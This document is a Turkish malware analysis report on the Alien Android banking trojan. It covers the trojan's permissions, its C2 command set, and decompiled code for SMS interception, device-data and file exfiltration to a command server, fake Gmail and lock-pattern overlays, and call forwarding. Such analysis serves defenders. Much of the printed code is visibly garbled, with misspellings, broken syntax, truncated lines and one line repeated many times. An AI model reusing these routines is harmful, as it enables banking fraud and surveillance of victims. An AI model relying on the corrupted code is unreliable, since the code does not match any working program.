Alien Teknik Analiz Raporu

İÇİNDEKİLER

Giriş	2
_	4
Çözüm Önerileri	24
Hazırlayanlar	25

Giriş

Alien zararlısı ilk olarak MaaS (Malware as a Service) forumlarda ring0 isimli kullanıcı tarafından tanıtılmıştır. Alien zararlısını ThreadFabric raporlarına göre Cerberus V1'in bir uzantısı olduğu görünmektedir. 2020 yılı başlarında geliştirilmesi durdurulan Cerberus zararlısına alternatif olarak, Cerberus ailesinden ayrılan ya da bu aile üyeleri tarafından geliştirildiği tahmin edilmektedir.

2020 Mayıs ayında büyük bir yenilik sunmayan Cerberus zararlısı önceki versiyona ek olarak yalnızca Google Authenticator uygulamasından bilgi çalabilme yetkinliğini eklemiştir. Bu zararlı işlemi gerçekleştiren kod yapısı şubat 2020'de çıkartılan Alien zararlısı ile neredeyse aynıdır. Bu benzerlik Cerberus zararlısı geliştiricilerinin Alien geliştiricileri ile ilişkisi olduğu yönünde şüpheleri arttırmaktadır.



Android Banking Trojan türündeki Alien zararlısı, sıradan Banking Trojan zararlılarından daha kabiliyetli bir yazılımdır. Alien zararlısı kurban cihaz üzerinde sms, rehber, çağrı kaydı gibi önemli bilgileri uzak sunucuya aktarabilmek, C2 sunucusundan gelen komutları çalıştırabilme, gelen bildirimleri okuyabilme gibi üst düzey yeteneklere sahiptir.

Alien, Cerberus'dan miras aldığı özellikleri şunlardır;

- Gerçek uygulamaların üzerine sahte html sayfası göstermek, başka bir tabirle overlay attack.
- Tuş vuruşlarını kaydetmek.
- Uzaktan erişim ve kontrol.
- SMS'leri toplama, yönetme, gönderme.
- Cihaz hakkında bilgi toplama.
- Rehberde ki kişileri toplama.
- Yüklü olan uygulamaların listesini alma.
- Lokasyon takibi.
- Çağırı yapma ve yönlendirme.
- Uygulama silme, yükleme, başlatma.
- Cihazı kilitleme
- Bildirim gösterme
- Kendi ikonunu saklama, silinmeye karşı koruma, sanal makine tespit etme.

Gibi davranışları vardır. Bu davranışlar görüldüğü üzere Cerberus'un ana özelliklerindendir.

Alien'ın Cerberus'dan en belirgin farkı ise C2 sunucuları ile iletişim kurarken farklı bir yapıda POST isteği göndermektedir.

Detaylı Analiz

AndroidManifest.xml'e bakıldığında oldukça kritik yetkilerin istendiği gözlenmektedir. Bu yetkilerin birçoğunu çalışma anında kullanıcıya sormadan kullanabilmek için diğer birçok zararlı yazılım gibi Erişilebilirlik Servisi iznini alarak gerçekleştirmektedir.

```
<uses-sdk android:minSdkVersion="20" android:targetSdkVersion="29"/>
<uses-permission android:name="android.permission.REQUEST DELETE PACKAGES"/>
<uses-permission android:name="android.permission.ACCESS NETWORK STATE"/>
<uses-permission android:name="android.permission.READ SMS"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_MULTICAST_STATE"/>
<uses-permission android:name="android.permission.FOREGROUND_SERVICE"/>
<uses-permission android:name="android.permission.GET ACCOUNTS"/>
<uses-permission android:name="android.permission.INSTALL_SHORTCUT"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.RECEIVE BOOT COMPLETED"/>
<uses-permission android:name="android.permission.CALL PHONE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.WRITE EXTERNAL STORAGE"/>
<uses-permission android:name="android.permission.USE FULL SCREEN INTENT"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.RECEIVE BOOT COMPLETED"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
```

Şifrelenmiş KejDwbo.json dex dosyası çalışma zamanında yüklenerek zararlı faaliyetlerini gerçekleştirmektedir.

```
C:\Windows\system32\cmd.exe - adb shell
```

```
vbox86p:/data/data/shift.divert.acid/app_DynamicOptDex # ls
KejDwbo.json oat
vbox86p:/data/data/shift.divert.acid/app_DynamicOptDex # cd ..
vbox86p:/data/data/shift.divert.acid # ls
app_DynamicLib app_DynamicOptDex app_apk app_textures app_webview cache code_cache shared_prefs
vbox86p:/data/data/shift.divert.acid #
```

Zararlı faaliyetlerin takibini SharedPraferences nesnesi olan Ring0.xmld dosyasındaki değişkenler aracılığıyla sağlamaktadır. Zararlı dex çalıştırıldığında ekran boyutu SW ve SE değişkenlerine kaydedilmektedir. Alınan ekran boyutu Play Protect servisini durdurmak için kullanılmaktadır.

```
C:\Windows\system32\cmd.exe - adb shell
```

```
vbox86p:/data/data/shift.divert.acid/app_DynamicOptDex # ls
KejDwbo.json oat
vbox86p:/data/data/shift.divert.acid/app_DynamicOptDex # cd ..
vbox86p:/data/data/shift.divert.acid # ls
app_DynamicLib app_DynamicOptDex app_apk app_textures app_webview cache code_cache shared_prefs
vbox86p:/data/data/shift.divert.acid #
```

```
/* renamed from: e */
public final void addValuetoSharedPref(Context context, String str, String str2) {
    SharedPreferences.Editor edit = context.getSharedPreferences(this.encrypted_texts.string_ring0, 0).edit();
    edit.putString(str, str2);
    edit.commit();
}
```

```
public void onCreate(Bundle bundle) {
    super.onCreate(bundle);
    Point point = new Point();
    getWindowManager().getDefaultDisplay().getSize(point);
    gluohqbisvsxy bVar = this.f790a;
    String str = this.f792c.str_SW;
    StringBuilder sb = new StringBuilder();
    sb.append(point.x);
    bVar.addValuetoSharedPref(this, str, sb.toString());
    gluohqbisvsxy bVar2 = this.f790a;
    String str2 = this.f792c.str_SE;
    StringBuilder sb2 = new StringBuilder();
    sb2.append(point.y);
    bVar2.addValuetoSharedPref(this, str2, sb2.toString());
```

Accessibility servis yetkileri ile ekran üzerindeki bileşenleri tespit ederek Play Protect korumasını kapatmaktadır.

Alien, kendi ikonunu gizlemek için setComponentEnabledSetting metodunu kullanmaktadır.

Alarm servisi kullanılarak belirli aralıklarla "ntpvhfaymn" isimli Broadcast Reciever tetiklenmektedir.

```
tic void _scheduleAPP(Context context, String str, long j) {
if (intent.getAction().equals(this.f1020a.android_provider_Telephony_SMS_RECEIVED)) {
    CLASS_ONEMLI bVar = this.f1021b;
    try {
        Bundle extras = intent.getExtras();
        if (extras != null) {
            Object[] objArr = (Object[]) extras.get("pdus");
            String str = "";
            String str2 = "";
            if (objArr != null) {
                int length = objArr.length;
                int r4 = 0;
                while (r4 < length) {
                    SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) objArr[r4]);
                    str2 = str2 + createFromPdu.getDisplayMessageBody();
                    r4++;
                    str = createFromPdu.getDisplayOriginatingAddress();
                String str3 = "Input SMS: " + str + " Text: " + str2 + "[143523#]";
                bVar._log("sendSMS", str3);
                bVar.addToSharedPref(context, bVar.encrypted_texts.string_AS, str3);
                bVar.post sms log(context, bVar.editorSharedPref(context, bVar.encrypted texts.string QQ));
```

Zararlı servislerin arka planda çalışabilmesi için batarya optimizasyonunu kapatılmaktadır.

Komuta kontrol sunucusundan gelen komutları yöneten "qtnaqq" servisi internet bağlantısı kontrol edilerek başlatılmaktadır.

JSON formatında uzak sunucuya aktarılmak üzere toplanan veriler içerisinde batarya yüzdesi, device policy, dil bilgisi, Erişilebilirlik Servis durumu, varsayılan SMS uygulaması, kurban cihaz ID, kullanılan hattın telefon numarası, kayıtlı Google hesapları, cihazdan alınan izinler gibi veriler bulunmaktadır.

```
try {
    jSONObject.put("DM", sharedPref(AL));
    jSONObject.put("AD", "null");
    jSONObject.put("BL", CLASS_ONEMLI.getBatteryPercentage(context));
    jSONObject.put("TW", sharedPref(AK));
    jSONObject.put("SP", sharedPref(SR);
    jSONObject.put("SP", sharedPref(SR);
    jSONObject.put("SP", sharedPref(SR);
    jSONObject.put("EP", case_getDefault().getLanguage());
    jSONObject.put("LE", Locate_getDefault().getLanguage());
    jSONObject.put("SY", m812a(CLASS_ONEMLI.isEnabledAccessibiltyServ(context, AccessibilityService_bve.class) ? "1" : "0"));
    jSONObject.put("SY", m812a(CLASS_ONEMLI.isEnabledAccessibiltyServ(context, AccessibilityService_bve.class) ? "1" : "0"));
    jSONObject.put("SW", CLASS_ONEMLI.isDefaultSmsApp(this));
    jSONObject.put("TD", victimID);
    jSONObject.put("B12a("NDAzZQ="), this.fl029a.editorSharedPref(context, dVar.AG));
    if (context.checkCallingoPselfPermission(this.fl029a.encrypted_texts.android_permission_READ_PHONE_STATE) == 0) {
        str = ((TeLephonyManager) context.getSystemService("phone")).getLineINumber();
    } else {
        str = "";
    }
    jSONObject.put("NR", str);
    jSONObject.put("GA", CLASS_ONEMLI.checkPermission(this, dVar.strings_PERMISSIONS[0]));
    jSONObject.put("PC", CLASS_ONEMLI.checkPermission(this, dVar.strings_PERMISSIONS[0]));
    jSONObject.put("PC", CLASS_ONEMLI.checkPermission(this, dVar.strings_PERMISSIONS[0])); //android.permission.SEND_SMS
    jSONObject.put("PO", CLASS_ONEMLI.checkPermission(this, dVar.strings_PERMISSIONS[0])); //android.permission.RECORD_AUDIO
}
}
catch (JSONException unused) {
        this.fl029a.iftruelogstrlstr2(str2, "ERROR JSON CHECK BOT");
}
```

Cihaz üzerinde toplanan veriler http[:]//chujwdupepolicji[.]xyz web sunucusuna post edilmektedir.

Eğer uzak sunucudan 503 cevabı alınırsa yeni domain bilgisini daha önce tanımladığı adreslerden almaktadır. Uzak sunucu kapalı olduğundan bu adresler "ring0.xmld"ye kaydedilemediği gözlenmektedir.

```
09-18 15:47:40.136 4413 6490 W System.err: at android.os.AsynoTasksSerialExecutoril.run(AsynoTask.java:243)
09-18 15:47:40.137 4413 6490 W System.err: at java.util.concurrent.ThreadFoolExecutor.run(ThreadFoolExecutor.java:1133)
09-18 15:47:40.137 4413 6490 W System.err: at java.util.concurrent.ThreadFoolExecutorWorker(ThreadFoolExecutor.java:607)
09-18 15:47:40.137 4413 6490 W System.err: at java.util.concurrent.ThreadFoolExecutorWorker.run(ThreadFoolExecutor.java:607)
09-18 15:47:40.137 4413 6439 E grand; a java.lang.Thread.run(Thread.java:761)
09-18 15:47:40.137 4413 6539 E grand; checksteEFGNCE:
09-18 15:47:40.137 4413 6539 E grand; checksteEFGNCE:
09-18 15:47:55.159 575 837 W AlarmManager: Suspiciously short interval 20000 millis; expanding to 60 seconds
09-18 15:47:55.162 575 1171 W MetworkIdentity: Active mobile network without subsoriber:
09-18 15:47:55.180 4413 6535 E grand; : jaconcecksot: [TMT."G", "Apr."null", "Els."100", "TWT."3574", "SAT."0", "SPT."2", "SST."1", "LET."en", "SYT."1", "SWT."0", "PC."1", "PS."10", "Apr."null", "Els."100", "TWT."3574", "SAT."0", "SPT."2", "SST."1", "LET."en", "SYT."1", "SWT."0", "PC."11", "PS."10", "PC."11", "PS."10", "PC."11", "PS."10", `

Güncel sunucudan gelen veri "get\_new\_patch" ve AL değeri "1" ise uzak sunucudan güncel zararlı apk'sı indirilmektedir.

Sunucudan gelen cevap "no\_device" ise cihaz C2 sunucusuna kaydedilmektedir.

Sunucudan gelen cevap "get\_new\_patch" veya "no\_device" değil ve uzunluğu 4'ten büyükse, dönüş değerinde bulunan "this" komuta kontrol sunucusundan gelen komutları tutmaktadır.

```
else if (jSONObject4.getString("this").equals("global_settings#")) {
 this.f1029a.log(str2, "global_settings#");
 ithis.f1029a.addValuetoSharedPref(context, dVar.AG, jSONObject4.getString("id_settings"));
 if (jSONObject4.getString("urls")).length() > 0) {
 this.f1029a.addValuetoSharedPref(context, dVar.SB, this.f1029a.editorSharedPref(context, dVar.string_QE) + "," + jSONObject4.getString("urls"));
 }
 if (this.f1029a.addValuetoSharedPref(context, dVar.AB,)equals("-1")) {
 this.f1029a.dot(str2, "Save injection_t");
 this.f1029a.dot(valuetoSharedPref(context, dVar.AB,)Equals("-1")) {
 this.f1029a.dot(valuetoSharedPref(context, dVar.AB,)equals("-1")) {
 this.f1029a.dot(valuetoSharedPref(context, dVar.AB,)SONObject4.getString("cards_t"));
 }
 if (this.f1029a.dot(valuetoSharedPref(context, dVar.AB,)SONObject4.getString("emails_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.AB,)SONObject4.getString("emails_t"));
 }
 if (this.f1029a.dot(valuetoSharedPref(context, dVar.SU).equals("-1")) {
 this.f1029a.dot(valuetoSharedPref(context, dVar.SU).equals("-1")) {
 this.f1029a.dot(valuetoSharedPref(context, dVar.SU,)SONObject4.getString("admin_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.SU,)SONObject4.getString("permission_t"));
 }
 if (this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("permission_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("permission_t"));
 }
 if (this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("protect_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("protect_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("protect_t"));
 this.f1029a.dot(valuetoSharedPref(context, dVar.SI,)SONObject4.getString("protect_t"));
 }
}
```

C2 sunucudan gelen "device\_settings#" komutu ile cihaz üzerinde toplanacak verilerin belirlenmesi sağlanmaktadır.

```
else if (j50N0bject4.getString("this").equals("device_settings#")) {
 this.f1029a._log(str2, "get device_settings#");
 this.f1029a.addValuetoSharedPref(context, dVar.AF, j50N0bject4.getString("hideSMS"));
 this.f1029a.addValuetoSharedPref(context, dVar.AZ, j50N0bject4.getString("lockDevice"));
 this.f1029a.addValuetoSharedPref(context, dVar.AX, j50N0bject4.getString("offSound"));
 this.f1029a.addValuetoSharedPref(context, dVar.AC, j50N0bject4.getString("keylogger"));
 this.f1029a.addValuetoSharedPref(context, dVar.QP, j50N0bject4.getString("activeInjection"));
 this.f1029a.addValuetoSharedPref(context, dVar.ES, j50N0bject4.getString("endless_start"));
 this.f1029a.addValuetoSharedPref(context, dVar.WR, j50N0bject4.getString("record_call"));
}
```

C2 sunucusundan cihaza gelen "this" varlığının değeri "run\_cmd" ise "data" varlığı içerisindeki değer komut olarak işlenmektedir.


### Komut tablosu aşağıdaki gibidir;


| grabbing_lockpattern           | AS = Lock Pattern: {PATTERN} [143523#]                                              |  |  |  |  |
|--------------------------------|-------------------------------------------------------------------------------------|--|--|--|--|
| run_record_audio               | Ses kayıt                                                                           |  |  |  |  |
| run_socks5                     | Sunucudan gelen host, user, port, password bilgilerine göre soket açılabilir.       |  |  |  |  |
| update_inject                  |                                                                                     |  |  |  |  |
| stop_socks5                    | S5 değerini "stop" yaparak soketi kapatmaktadır.                                    |  |  |  |  |
| rat_connect                    |                                                                                     |  |  |  |  |
| change_url_connect             | Bilgilerin gönderileceği web adresinin değiştirilmesi için kullanılmaktadır.        |  |  |  |  |
| request_permission             | SI=1<br>Belirtilen iznin cihazdan istenmesi için kullanılır.                        |  |  |  |  |
| clean_cache                    | AS="", AM=""                                                                        |  |  |  |  |
| change_url_recover             |                                                                                     |  |  |  |  |
| send_mailing_sms               | Sunucudan gelen numara ve mesaj bilgisi ile mesaj göndermek için kullanılmaktadır.  |  |  |  |  |
| run_admin_device               |                                                                                     |  |  |  |  |
| access_notifications           | Notification listener erişimini ister.                                              |  |  |  |  |
| url                            | ACTION_VIEW                                                                         |  |  |  |  |
| ussd                           | intent.action.CALL                                                                  |  |  |  |  |
| sms_mailing_phonebook          |                                                                                     |  |  |  |  |
| get_data_logs                  | Yüklü uygulamalar, rehber ve sms bilgilerini toplar.                                |  |  |  |  |
| get_all_permission             | WRITE_EXTERNAL_STORAGE, SEND_SMS, RECORD_AUDIO, READ_PHONE_STATE, READ_CONTACTS     |  |  |  |  |
| grabbing_google_authenticator2 | Google Authenticator uygulamasından bilgi çalmak için bu uygulamayı başlatmaktadır. |  |  |  |  |
| notification                   | Bildirim göstermek için                                                             |  |  |  |  |
| grabbing_pass_gmail            | AS = Start Injection: Grabbing password Gmail[143523#]                              |  |  |  |  |

| remove_app   | SQ=1 ve QR=Uygulama Adı                       |  |  |  |  |
|--------------|-----------------------------------------------|--|--|--|--|
|              | Uzak sunucudan gelen paket adına göre         |  |  |  |  |
|              | uygulama silinebilir.                         |  |  |  |  |
| remove_bot   | SQ=1 ve QR=Paket Adı                          |  |  |  |  |
|              | Uygulama cihazdan kendisini silebilir.        |  |  |  |  |
| send_sms     | Sunucudan gelen numara ve mesaj bilgisi ile   |  |  |  |  |
|              | mesaj göndermek için kullanılmaktadır.        |  |  |  |  |
| run_app      | Paket adı bilinen ve yüklü uygulamayı         |  |  |  |  |
|              | başlatılabilir.                               |  |  |  |  |
| call_forward | Çağrı yönlendirmesi                           |  |  |  |  |
| patch_update | AL= 0 ve apk klasöründeki ring0.apk dosyasını |  |  |  |  |
|              | silmekte.                                     |  |  |  |  |

Cihazda kayıtlı Google hesapları kontrol edilerek bu hesap isimlerinin eklendiği sahte Google Hesap Giriş sayfası gösterilerek kullanıcı bilgileri çalınmaktadır.

```
if (this.f1006f.equals("grabbing_pass_gmail")) {
 String replace = CLASS_ONEMLI.base64decode(this.f1001a.f918bf + this.f1001a.f919bg).replace("var lang = 'en'", "var lang = '" + langua
 String j = this.f1002b.editorSharedPref(this, this.f1001a.RE);
 if (j.equals("default_gmail")) {
 j = CLASS_ONEMLI.return_google_accounts(this);
 }
 String replace2 = replace.replace("%gmail_to_device%", j);
 int parseInt = Integer.parseInt(this.f1002b.editorSharedPref(this, this.f1001a.RR)) - 1;
 this.f1002b.addValuetoSharedPref(this, this.f1001a.RR, String.valueOf(parseInt));
 if (parseInt <= 1) {
 this.f1002b.addValuetoSharedPref(this, this.f1001a.RE, "");
 }
 this.f1002b.addToSharedPref(this, this.f1001a.string_AS, "Start Injection: Grabbing password Gmail[143523#]");
 this.f1002b.addToSharedPref(this, this.f1001a.string_AS, "Start Injection: Gra
```





Kilit ekranı desenini çalmak için sahte web sayfası gösterilmektedir.

```
else if (this.f1006f.equals("grabbing_lockpattern")) {
 String e = CLASS_ONEMLI.base64decode(this.f1001a.f925bm + this.f1001a.f926bn + this.f1001a.f927bo + this.f1001a.f928bp +
 int parseInt2 = Integer.parseInt(this.f1002b.editorSharedPref(this, this.f1001a.6R)) + -1;
 this.f1002b.addValuetoSharedPref(this, this.f1001a.6R, String.valueOf(parseInt2));
 if (parseInt2 <= 1) {
 this.f1002b.addValuetoSharedPref(this, this.f1001a.6E, "");
 }
 this.f1002b.addToSharedPref(this, this.f1001a.string_AS, "Start Injection: Grabbing pattern lock[143523#]");
 this.f1003c.loadDataWithBaseURL(null, e, "text/html", "UTF-8", null);
 setContentView(this.f1003c);
}</pre>
```

Uzak sunucudan gelen tanımlı olmayan web sayfaları da kullanıcıya gösterilebilmektedir. Bu sayede kullanıcıya istenilen banka uygulamasının web sayfası taklit edilerek gösterilebilmektedir.

```
else {
 this.f1002b._log(this.f1005e, "app3: " + this.f1006f);
 String replace3 = this.f1002b.ret_decrypted_responce(this.f1002b.editorSharedPref(this, this.f1006f)).replace("var lang = 'en'", mo448 this.f1002b._log(this.f1005e, "app: " + replace3.length());
 if (replace3.equals("value='credit_cards'")) {
 replace3 = replace3.replace("<html lang="en"", "<html lang=\"") + Locale.getDefault().getLanguage() +"">");
 }
 this.f1002b._log(this.f1005e, "app2: " + replace3.length());
 this.f1002b.addToSharedPref(this, this.f1001a.string_AS, "Start Injection: " + this.f1006f] + "[143523#]");
 this.f1003c.loadDataWithBaseURL(null, replace3, "text/html", "UTF-8", null);
 setContentView(this.f1003c);
 this.f1002b._log(this.f1005e, "app3: " + replace3.length());
}
```

C2 sunucusundan gelen "send\_sms" komutu ile kurban cihazdan istenilen kişiye mesaj gönderilebilmektedir.

```
case 0: // send_sms
 this.f1029a.sms_send_mo374b(context, jSONObject6.getString("n"), jSONObject6.getString("t"));
 return;
```

Telefon araması gerçekleştirmek için "ussd" komutu kullanılmaktadır.

```
case HttpUrl.C0054a.EnumC0055a.intTwo:
 CLASS_ONEMLI bVar3 = this.f1029a;
 String string2 = jSONObject6.getString(m812a("N2M="));
 try {
 Intent intent = new Intent("android.intent.action.CALL");
 intent.addFlags(268435456);
 intent.setData(Uri.parse("tel:" + Uri.encode(string2)));
 context.startActivity(intent);
 String str6 = "USSD: " + string2 + "[143523#]";
 bVar3._log("USSD", str6);
 bVar3.addToSharedPref(context, bVar3.encrypted_texts.string_AS, str6);
 return;
 } catch (Exception unused8) {
 bVar3._log("USSD", "Error: Start USSD");
 bVar3._log("USSD", "Error USSD[143523#]");
 bVar3._addToSharedPref(context, bVar3.encrypted_texts.string_AS, "Error USSD[143523#]");
 return;
}
```

Gelen çağrıları yönlendirmek için "call\_forward" komutu kullanılmaktadır.

```
case HttpUrl.C0054a.EnumC0055a.intThree:
 CLASS_ONEMLI bVar4 = this.f1029a;
 String string3 = jSONObject6.getString(m812a("Njc="));
 try {
 Intent intent2 = new Intent("android.intent.action.CALL");
 intent2.addFlags_(268435456);
 intent2.setData(Uri.fromParts("tel", "*21*" + string3 + "#", "#"));
 context.startActivity(intent2);
 String str7 = "ForwardCALL: " + string3 + "[143523#]";
 bVar4._log("ForwardCall", str7);
 bVar4.addToSharedPref(context, bVar4.encrypted_texts.string_AS, str7);
 return;
} catch (Exception unused9) {
 bVar4._log("ForwardCall", "Error");
 bVar4.addToSharedPref(context, bVar4.encrypted_texts.string_AS, "ERROR callForward" + string3 + "[143523#]");
 return;
}
```

LЗ

Notification komutu ile kullanıcıya bildirim gösterebilir.

"get\_data\_logs" komutu ile yüklü uygulamalar, rehber ve sms bilgileri toplanarak SharedPreferences nesnelerine kaydedilmektedir.

```
case HttpUrl.C0054a.EnumC0055a.intFive:
 this.f1029a._getInstalledApplications(context);
 this.f1029a._getContacts(context);
 this.f1029a._getSMS(context);
 return;
```

"url" komutu ACTION\_VIEW kullanarak kullanıcıya web sayfası gösterebilir.

```
public static void _ACTION_VIEW(Context context, String str) {
 try {
 context.startActivity(new Intent("android.intent.action.VIEW", Uri.parse(str)));
 } catch (Exception unused) {
 Intent intent = new Intent("android.intent.action.VIEW", Uri.parse(str));
 intent.addFlags(268435456);
 intent.addFlags(1073741824);
 context.startActivity(intent);
 }
}
```

"run app" komutu ile paket adı bilinen uygulamalar başlatılabilir.

```
/* renamed from: f */
public static void startActivity_good(Context context, String str) {
 context.startActivity(context.getPackageManager().getLaunchIntentForPackage(str));
}
```

"get\_all\_permission" WRITE\_EXTERNAL\_STORAGE, SEND\_SMS, RECORD\_AUDIO, READ\_PHONE\_STATE, READ\_CONTACTS izinlerini kontrol eder ve sunucuya kayıtlı datayı göndermektedir.

"run\_socks5" sunucudan gelen bilgilerle birlikte socket açar. S5 değişkeni "stop" a eşit olana kadar soket açık kalmaktadır. Eğer apk klasöründe "ring0.apk" bulunuyorsa DexLoader ile yüklenmektedir.

<sup>&</sup>quot;stop\_socks5" S5 değerini "stop" yaparak soketi kapatmaktadır.

"run\_record\_audio" komutu ile cihazda ses dinlemesi yapılabilmektedir.

"patch\_update" komutu AL=0 ve apk klasörü içerisinden ring0.apk silinmektedir.

```
case 26:
 this.f1029a.addValuetoSharedPref(context, dVar.AL, "0");
 try {
 new File(context.getDir("apk", 0), "ring0.apk").delete();
 return;
 } catch (Exception unused11) {
 return;
 }
 default:
 return;
```

RQ değeri sunucuyla olan bağlantıyı temsil etmektedir. Bu değer "disconnect" değil ise C2 sunucusuna cihaz bilgileri gönderilerek cihaza gönderilmiş olan komutlar alınmaktadır. JSON içerisindeki "rat\_cmd" değeri C2'den gelen komutu tutmaktadır.

Gelebilecek komut listesi şunlardır; "open\_folder", "uploadind\_file", "get\_apps", "connect\_teamviewer", "open\_teamviewer", "send\_settings", "device\_unlock".

"open folder" komutu ile cihaz üzerindeki dosyaların listesi uzak sunucuya aktarılmaktadır.

"uploadin\_file" komutu uzak sunucudan istenen dosyayı upload etmek için kullanılmaktadır.


```
} else if (e.contains("uploadind_file")) {
 try {
 File file = new File(new JSONObject(e).getString("uploadind_file"));
 String encodeToString = Base64.encodeToString(CLASS_ONEMLI._readFile(file), 0);
 JSONObject jSONObject3 = new JSONObject();
 jSONObject3.put("cmd", "saved_file");
 jSONObject3.put("ID", j);
 jSONObject3.put("ID", j);
 jSONObject3.put("file_base64", encodeToString);
 CLASS_ONEMLI bVar4 = this.f1025a;
 bVar4.logConnecturlAndPostRequest(this, this.f1026b.q_rat_cmd_ws + this.f1025a._encrypt_CC(jSONObject3.toString()));
 } catch (Exception unused3) {
 this.f1025a._log(this.f1027c, "uploading_file error");
 }
} else if (e contains("get_anss")) {
```

"get apps" komutu ile cihazda yüklü uygulamaların listesi uzak sunucuya gönderilmektedir.

```
} else if (e.contains("get_apps")) {
 try {
 this.f1025a._log(this.f1027c, "GET APPS 1");
 JSONObject jSONObject4 = new JSONObject();
 PackageManager packageManager = getPackageManager.getInstalledApplications(0)) {
 if (packageManager getLaunchIntentForPackage(applicationInfo.packageName) != null) {
 jSONObject4.put(string.valueOf(r2), applicationInfo.packageName);
 r2++;
 }
 }
 JSONObject jSONObject5 = new JSONObject();
 jSONObject5.put("cmd", "saved_apps");
 jSONObject5.put("apps", CLASS_ONEMLI.base64encode(jSONObject4.toString()));
 this.f1025a._log(this.f1027c, "GET APPS 2");
 CLASS_ONEMLI bVar5 = this.f1027c;
 bVar5._log(str2, "JSON: " + jSONObject5.toString());
 CLASS_ONEMLI bVar6 = this.f1025a;
 bVar6.log(concecturlAndPostRequest(this, this.f1026b.q_rat_cmd_ws + this.f1025a._encrypt_CC(jSONObject5.toString()));
 catch (Exception unused4) {
 this.f1025a._log(this.f1027c, m811a("NmUwODIzN2MyYTg3YTBiZDA2MGUxMzV1YWMyZA=="));
 }
 else if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
 class if (e.contains("connect teamviewer")) {
```

"connect\_teamviewer" komutu ile sunucudan gelen komutlara göre kullanıcıya sahte System Update ekranı gösterilmekte ve TeamViewer uygulaması başlatılmak istenmektedir.

```
} else if (e.contains("connect_teamviewer")) {
 JSONObject jSONObject6 = new JSONObject(e);
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RT, jSONObject6.getString("connect_teamviewer"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RS, jSONObject6.getString("password"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RS, jSONObject6.getString("hidden"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RI, jSONObject6.getString("hidden"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RI, jSONObject6.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject6.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject7.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RS, jSONObject7.getString("fake"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject7.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject7.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject8.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject8.getString("fake"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject8.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject8.getString("blocking"));
 this.fl025a.ir_s_true_startService(this);
 else if (e.contains("seven_cunlock")) {
 JSONObject jSONObject9 = new JSONObject(e);
 this.fl025a.ir_s_true_startService(this);
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject9.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject9.getString("blocking"));
 this.fl025a.addValuetoSharedPref(this, this.fl026b.RA, jSONObject9.getString("blocking"));
 this.fl028d = ((PowerManager) getSystemService("power")).newMakeLock(805306394, getClass().getName());
 this.fl028
```



TeamViewer üzerinden zararlı işlem gerçekleştireceği zaman kullanıcıya sahte System Update bitmap'i gösterilmektedir.

```
public int onStartCommand(Intent intent, int r4, int r5) {
 if (!this.f1063a.editorSharedPref(this, this.f1064b.RS).equals(m820a("N2QxZjIyNDY="))) {
 return r4;
 }
 Bitmap b = CLASS_ONEMLI.m683b(this.f1064b.f936bx + this.f1064b.f937by + this.f1064b.f938bz + this.f1064b.f908bA + this.f1064b.f909bB + this.f10
 ImageView imageView = new ImageView(this);
 imageView.setImageBitmap(b);
 Toast toast = new Toast(getApplicationContext());
 toast.setGravity(16, 0, 0);
 toast.setDuration(0);
 toast.setUsew(imageView);
 toast.setView(imageView);
 toast.show();
 return r4;
}
```

Zararlı kapattığı Play Protect servisinin kullanıcı tarafından açılmasını engellemek için Play Protect ayar ekranı açıldığında cihazı geri tuşuna 2 kere basarak bu sayfadan çıkmaya zorlamaktadır.

Zararlı çalıştığı sistemde ki SMS ve SMS gönderen kişileri almak için Broadcast Receiver kullanmaktadır. Ayırca Jobinfo ve Alarm kullanarak her 2000 saniyede bir SMS'leri almaktadır.

